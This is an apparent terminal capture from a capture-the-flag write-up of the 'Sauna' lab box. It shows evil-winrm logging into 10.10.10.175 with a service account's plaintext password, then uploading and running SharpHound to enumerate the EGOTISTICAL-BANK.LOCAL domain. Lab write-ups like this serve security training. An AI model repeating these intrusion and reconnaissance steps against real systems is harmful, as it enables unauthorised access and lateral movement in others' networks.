 (root kali)-[/home/kali]
# evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!' 255 ⨯ 1 ⚙
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload SharpHound.exe
Info: Uploading SharpHound.exe to C:\Users\svc_loanmgr\Documents\SharpHound.exe
Data: 1395368 bytes of 1395368 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>  ./SharpHound.exe
2024-01-25T04:00:13.9213383-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-01-25T04:00:14.0931972-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTar
gets, PSRemote
2024-01-25T04:00:14.1244476-08:00|INFORMATION|Initializing SharpHound at 4:00 AM on 1/25/2024
2024-01-25T04:00:14.2963167-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for EGOTISTICAL-BANK.LOCAL : SAUNA.EGOTISTICAL-BANK.LOCAL
先知社区